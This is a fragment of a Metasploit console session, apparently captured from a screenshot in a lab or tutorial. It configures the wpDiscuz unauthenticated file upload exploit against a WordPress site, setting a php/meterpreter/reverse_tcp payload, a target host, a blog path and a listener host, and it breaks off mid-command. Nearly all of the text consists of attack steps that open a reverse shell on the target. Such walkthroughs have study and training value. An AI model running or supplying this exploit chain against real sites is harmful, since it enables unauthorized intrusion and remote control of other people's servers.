 [*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set rhost
s 195.239.174.25
rhosts ⇒ 195.239.174.25
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set blogp
ath /index.php/2021/07/26/hello-world/
blogpath ⇒ /index.php/2021/07/26/hello-world/
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set lhost
195.239.174.11
lhost ⇒ 195.239.174.11
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set lpor